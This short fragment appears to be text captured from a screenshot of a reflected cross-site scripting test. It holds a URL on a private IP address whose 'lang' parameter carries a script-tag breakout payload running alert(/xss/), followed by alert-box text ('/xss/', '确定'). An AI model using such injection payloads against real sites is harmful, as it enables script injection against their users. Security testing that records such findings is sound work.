 10.88.83.201/example/editor?lang=11111"></script><script>alert(/xss/)</script>
10.88.83.201
/xss/
确定